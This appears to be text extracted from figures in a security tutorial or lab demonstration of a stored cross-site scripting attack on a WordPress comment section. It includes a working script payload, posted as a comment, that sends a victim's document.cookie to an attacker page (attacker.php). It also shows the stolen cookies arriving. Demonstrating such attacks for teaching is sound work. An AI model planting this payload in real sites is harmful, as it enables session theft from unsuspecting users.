 Login with
valid
credentials
Victim
Username or Email Address
psaxena130
Password
Remember Me
Log In
Login with
valid
credentials
Attacker
Post of different users
AUGUST 14, 2017 BY PSAXENA130
Hello world!
Hello I am victim.
Malicious
script
in comment
by
attacker
Malicious
script
runs as
comment
gets
loaded
This site says...
YOu have been attacked by xss. your cookies are with me XD
Don't let this page create more messages
OK
b i link b-quote del ins img ul ol li code close tags
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js">
<script>$(document).ready(function(){$.post("http://localhost/attacker.php",
{msg:document.cookie},function(data, status){alert(data);});});</script>
Attacker gets
cookies of
victim
Hi Your victims:
wp-settings-1=editor%3Dtinymce; wp-settings-time-1=1506042302; wordpress_test_cookie=WP+Cookie+check
wp-settings-1=editor%3Dtinymce; wp-settings-time-1=1506042302; wordpress_test_cookie=WP+Cookie+check